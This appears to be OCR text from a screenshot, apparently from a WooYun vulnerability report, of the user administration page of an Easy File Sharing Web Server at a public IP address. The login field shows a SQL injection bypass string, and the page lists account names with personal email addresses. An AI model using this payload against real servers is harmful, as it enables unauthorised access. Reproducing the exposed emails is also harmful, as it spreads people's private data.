 Easy File Sharing Web Serv
Jie
68.232.74.62:8080/users_admin.ghp
Forums Virtual Folders User Setting Log out [ a' union select 1,1,'x','a',1,1-- ]
Users Admin
UserID Password Email Level State Add
user Enable Add
UserID Password Email Level State Update Delete
Admin wordsend@sina.com user Enable Update Delete
EmpireB test@alpaer.com user Enable Update Delete
EmpireU test1@alpart.com user Enable Update Delete
Mohsen mohsen@alpart.com power user Enable Update Delete
angelo milan@alpart.com user Enable Update Delete
doris doris@alpart.com user Enable Update Delete
home mohsen1344@gmail.com user Enable Update Delete
jim jimmac@alpart.com user Enable Update Delete
lakeview mohsen13441@gmail.com user Enable Update Delete
lawson lliu_monarch@126.com user Enable Update Delete
milan mohsen134413@gmail.com user Enable Update Delete
stefano stefano@alpart.com power user Enable Update Delete
www.wooyun.org